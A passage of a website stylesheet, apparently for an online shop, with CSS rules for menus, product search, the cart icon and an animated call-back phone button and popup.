    padding: 3px 0 3px 9px;
    color: #333;
}
ul.sub-f-items li a {
    color: #333;
	white-space: nowrap;
    font-size: 13px;
}
ul.sub-f-items li.no-bg {
    background: none;
    padding: 3px 0;
}
ul.sub-f-items li.no-bg img{
	max-height: 100%;
}
.item-next-social .title {
    color: #039;
	text-transform: uppercase;
	text-shadow: 0 1px 1px #fff;
}
p.title {
    color: #333;
    text-transform: uppercase;
    text-shadow: 0 1px 1px #fff;
	margin: 0;
}
.introduction {
    clear: both;
    width: 1170px;
	padding-top: 20px;
    margin: auto;
    overflow: hidden;
    margin-bottom: 10px;
}
.introduction:before {
    content: '';
    width: 50px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
}
.introduction p.title-intro {
    color: #333;
    font-weight: 700;
    margin-bottom: 10px;
    overflow: hidden;
}
.introduction div.info {
    line-height: 1.5em;
}
.copyright {
    clear: both;
    overflow: hidden;
    color: #000;
    padding: 10px 0;
    width: 1170px;
    margin: auto;
	font-size: 13px;
    border-top: solid 1px #ccc;
    text-align: center;
}
.introduction p, .introduction span, .introduction i, .introduction a, .introduction b{
	margin: 0;
	padding: 0;
	font-family: 'Roboto Condensed', sans-serif!important;
	font-size: 14px!important;
}
.info-tit{
	vertical-align: middle!important;
}
.line-through{
	text-decoration: line-through!important;
}
.introduction .title-intro{
	clear: both;
    font-size: 20px!important;
    padding: 2px 0 5px;
    overflow: hidden!important;
    text-transform: uppercase!important;
}
.mega-lv-one{
	clear: both;
}
.mega-lv-one a{
	color: #0074BD;
	font-weight: bold!important;
	text-transform: uppercase;
}
.card-box{
	float: right;
}
.header-cart{
	float: right !important;
    width: 46px;
    height: 46px;
    padding: 0;
    background-repeat: no-repeat;
    background-image: url(toggle-cart.icon.png);
	background-size: 35px 35px;
	background-position: 10px;
    cursor: pointer;
    position: relative;
    font-size: 14px;
}
.header-cart:hover{
	color:#FFF;
}
.header-cart:focus{
	color:#FFF;
}
.header-cart:active{
	color:#FFF;
}
.item.header-cart span.cart-count {
    color: #4a4a4a;
    background: #fdd835;
    height: 20px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    line-height: 20px;
    font-size: 12px;
    padding: 0 6px;
    position: absolute;
    right: -8px;
}
.search-prod-box{
	width: 578px;
    float: left;
	padding-left: 5px;
	margin-top: 5px;
	position: relative;
}
.search-prod-box .form-control{
	height: 35px!important;
	border-color: #0074BD;
}
.search-prod-box .btn{
	padding: 6.5px 20px!important;
	border-color: #f39f1f;
	border-top: none;
	border-bottom: none;
}
.box-search-result {
    background: none repeat scroll 0 0 #fff;
    left: 0;
    min-height: 100px;
    position: absolute;
    top: 39px;
    margin-left: 6px;
    width: 572px;
    z-index: 999;
    border-top: 0;
    display: none;
}
.box-search-result .input-group-btn{
	
}
ul.search_list {
    background: #fff;
	margin: 0;
    padding: 0;
}
ul.search_list li.key {
    background: #f6f6f6!important;
    padding: 5px 10px;
    font-weight: bold;
}
ul.search_list li.key a{
	color: #333;
    font-weight: normal;
}
ul.search_list li {
    border-bottom: 1px solid #f6f6f6;
    display: block;
    list-style: none outside none;
    overflow: hidden;
    padding: 5px 10px;
}
ul.search_list a{
	color: #333!important;
}
ul.search_list li img{
	margin-right: 10px;
}
ul.search_list li span{
	float: right!important;
    padding-top: 10px;
}
.box-search-result .pages {
    background: #fafafa;
    text-align: center;
    padding: 5px;
}
.pages .pagebar-mainbody a, .pagelink-current {
    display: inline-block;
    margin-left: 4px;
    min-width: 12px;
    overflow: visible;
    padding: 1px 5px 1px;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: auto!important;
    color: #333;
}
.pagelink-current{
	color: #0074BD!important;
	font-weight: bold;
}
.coccoc-alo-phone {
    position: fixed;
    visibility: hidden;
    background-color: transparent;
    width: 150px;
    height: 150px;
    cursor: pointer;
    z-index: 200000 !important;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -webkit-transition: visibility .5s;
    -moz-transition: visibility .5s;
    -o-transition: visibility .5s;
    transition: visibility .5s;
    right: 150px;
}
.coccoc-alo-phone.coccoc-alo-show {
    visibility: visible
}
@-webkit-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@-webkit-keyframes fadeInRightBig {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@-webkit-keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
.fadeOutRight {
    -webkit-animation-name: fadeOutRight;
    animation-name: fadeOutRight
}
.coccoc-alo-phone.coccoc-alo-static {
    opacity: .6
}
.coccoc-alo-phone.coccoc-alo-hover,
.coccoc-alo-phone:hover {
    opacity: 1
}
.coccoc-alo-ph-circle {
    width: 110px;
    height: 110px;
    top: 40px;
    left: 40px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(30, 30, 30, 0.4);
    border: 2px solid #bfebfc 9;
    opacity: .1;
    -webkit-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -moz-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -ms-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -o-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle {
    -webkit-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
    animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle {
    -webkit-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
    animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,
.coccoc-alo-phone:hover .coccoc-alo-ph-circle {
    border-color: #00aff2;
    opacity: .5
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,
.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle {
    border-color: #75eb50;
    border-color: #baf5a7 9;
    opacity: .5
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle {
    border-color: #F20000;
    border-color: #bfebfc 9;
    opacity: .5
}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,
.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle {
    border-color: #ccc;
    opacity: .5
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle {
    border-color: #75eb50;
    opacity: .5
}
.coccoc-alo-ph-circle-fill {
    width: 80px;
    height: 80px;
    top: 55px;
    left: 55px;
    position: absolute;
    background-color: #000;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .1;
    -webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill {
    -webkit-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
    animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill {
    -webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    opacity: 0 !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill {
    background-color: rgba(0, 175, 242, 0.5);
    background-color: #00aff2 9;
    opacity: .75 !important
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill {
    background-color: rgba(117, 235, 80, 0.5);
    background-color: #baf5a7 9;
    opacity: .75 !important
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill {
    background-color: rgba(242, 223, 0, 0.85);
    background-color: #a6e3fa 9;
    opacity: .75 !important
}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill {
    background-color: rgba(204, 204, 204, 0.5);
    background-color: #ccc 9;
    opacity: .75 !important
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill {
    background-color: rgba(117, 235, 80, 0.5);
    opacity: .75 !important
}
.coccoc-alo-ph-img-circle {
    width: 50px;
    height: 50px;
    top: 70px;
    left: 70px;
    position: absolute;
    background: rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;
	background-size: 75%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .7;
    -webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle {
    -webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
    animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle {
    -webkit-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
    animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,
.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle {
    background-color: #00aff2
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,
.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle {
    background-color: #75eb50;
    background-color: #75eb50 9
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle {
    background-color: #00aff2;
    background-color: #F20000
}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,
.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle {
    background-color: #ccc
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle {
    background-color: #75eb50
}
@-moz-keyframes coccoc-alo-circle-anim {
    0% {
        -moz-transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1;
        -moz-opacity: .1;
        -webkit-opacity: .1;
        -o-opacity: .1
    }
    30% {
        -moz-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5;
        -moz-opacity: .5;
        -webkit-opacity: .5;
        -o-opacity: .5
    }
    100% {
        -moz-transform: rotate(0) scale(1) skew(1deg);
        opacity: .6;
        -moz-opacity: .6;
        -webkit-opacity: .6;
        -o-opacity: .1
    }
}
@-webkit-keyframes coccoc-alo-circle-anim {
    0% {
        -webkit-transform: rotate(0) scale(.5) skew(1deg);
        -webkit-opacity: .1
    }
    30% {
        -webkit-transform: rotate(0) scale(.7) skew(1deg);
        -webkit-opacity: .5
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        -webkit-opacity: .1
    }
}
@-o-keyframes coccoc-alo-circle-anim {
    0% {
        -o-transform: rotate(0) kscale(.5) skew(1deg);
        -o-opacity: .1
    }
    30% {
        -o-transform: rotate(0) scale(.7) skew(1deg);
        -o-opacity: .5
    }
    100% {
        -o-transform: rotate(0) scale(1) skew(1deg);
        -o-opacity: .1
    }
}
@-moz-keyframes coccoc-alo-circle-fill-anim {
    0% {
        -moz-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        -moz-transform: rotate(0) -moz-scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        -moz-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-webkit-keyframes coccoc-alo-circle-fill-anim {
    0% {
        -webkit-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        -webkit-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-o-keyframes coccoc-alo-circle-fill-anim {
    0% {
        -o-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        -o-transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        -o-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-moz-keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        -moz-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -moz-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -moz-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -moz-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -moz-transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        -moz-transform: rotate(0) scale(1) skew(1deg)
    }
}
@-webkit-keyframes coccoc-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg)
    }
}
@-o-keyframes coccoc-alo-circle-img-anim {
    0% {
        -o-transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        -o-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -o-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -o-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -o-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -o-transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        -o-transform: rotate(0) scale(1) skew(1deg)
    }
}
@-moz-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
}
@-webkit-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
}
@-o-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
}
@keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
}
@-moz-keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
@-webkit-keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
@-o-keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
@keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
@-moz-keyframes coccoc-alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1
    }
}
@-webkit-keyframes coccoc-alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1
    }
}
@-o-keyframes coccoc-alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1
    }
}
@keyframes coccoc-alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1
    }
}
@-moz-keyframes coccoc-alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-webkit-keyframes coccoc-alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-o-keyframes coccoc-alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@keyframes coccoc-alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-moz-keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg)
    }
}
@-webkit-keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg)
    }
}
@-o-keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg)
    }
}
@keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg)
    }
}
#coccoc-alo-wrapper {
    position: fixed;
    width: 100%;
    bottom: 0;
    top: 0;
    left: 0;
    z-index: 2000000;
    overflow: visible;
    display: none;
    color: #383838
}
#coccoc-alo-wrapper.night-mode {
    color: #fff
}
.coccoc-alo-popup-close {
    -webkit-border-radius: 2px !important;
    -moz-border-radius: 2px !important;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    position: absolute !important;
    right: -15px !important;
    top: -15px !important;
    height: 30px !important;
    width: 30px !important;
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
    cursor: pointer !important;
    -webkit-transition: .3s ease-out !important;
    -moz-transition: .3s ease-out !important;
    -o-transition: .3s ease-out !important;
    transition: .3s ease-out !important
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close {
    background-image: url("[data-uri]")
}
#coccoc-alo-wrapper .coccoc-alo-popup-close:hover {
    opacity: .6 !important
}
.coccoc-alo-popup {
    display: inline-block;
    position: relative;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
    background-image: url("[data-uri]");
    -webkit-transition: .6s ease-out;
    -moz-transition: .6s ease-out;
    -o-transition: .6s ease-out;
    transition: .6s ease-out;
    margin: 0 auto;
    z-index: 200001;
    text-align: center;
    padding: 60px 75px
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup {
    background-image: url("[data-uri]")
}
#coccoc-alo-wrapper .coccoc-alo-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    background-image: url("[data-uri]");
    top: 0;
    left: 0;
    z-index: 200000
}
.coccoc-alo-popup h3 {
    font-size: 24px;
    margin: 0 0 40px;
    font-family: 'Open Sans';
    font-weight: 300;
    white-space: nowrap
}
.night-mode .coccoc-alo-popup h3 {
    font-size: 23px
}
.night-mode .coccoc-alo-message {
    padding-bottom: 0
}
.coccoc-alo-message {
    height: 32px;
    padding: 18px 0 13px 0;
    text-align: center;
    clear: both;
    font-size: 14px
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label + .input {
    float: left;
    width: 49%
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input {
    padding: 0 13px
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label {
    color: #616161;
    font-size: 18px;
    height: 28px;
    line-height: 28px;
    padding-right: 15px
}
.coccoc-alo-number {
    color: #00bed5;
    font-size: 28px;
    font-family: Montserrat, "Lucida Console", Monaco, monospace, sans-serif;
    font-weight: normal;
    background-color: transparent;
    border: none;
    border-width: 0;
    display: inline-block;
    border-bottom: #00bed5 solid 1px;
    padding-bottom: 10px;
    margin: 0 auto;
    width: 221px
}
coccoc-alo-number::-ms-clear {
    display: none;
    width: 0;
    height: 0
}
.night-mode .coccoc-alo-number {
    border: #00bed5 solid 1px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 13px 31px
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid {
    color: #ff496b
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus {
    outline: 0
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
    color: #d1d1d1
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
    color: #d1d1d1
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
    color: #d1d1d1
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
    color: #d1d1d1
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
    color: #60615f
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
    color: #60615f
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
    color: #60615f
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
    color: #60615f
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit {
    border: none;
    border-width: 0;
    padding: 20px 40px;
    background-color: #333;
    -webkit-border-radius: 68px;
    -moz-border-radius: 68px;
    -webkit-border-radius: 68px;
    -moz-border-radius: 68px;
    border-radius: 68px;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 20px;
    color: #fff;
    cursor: pointer;
    outline: none !important
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit {
    background-color: #00bed5
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited {
    outline: none !important
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner {
    border: 0
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover {
    background-color: #00aff2;
    background-color: #00aff2
}
.coccoc-alo-blur {
    -webkit-filter: blur(3px);
    -ms-filter: blur(3px);
    -moz-filter: blur(3px);
    -o-filter: blur(3px);
    filter: blur(3px);
    filter: url("[data-uri]#blur")
}
#coccoc-countdown {
    padding-top: 20px;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 28px;
    font-weight: 300
}
.coccoc-alo-request-time {
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    padding: 6px 12px;
    font-size: 18px;
    background-color: #fff;
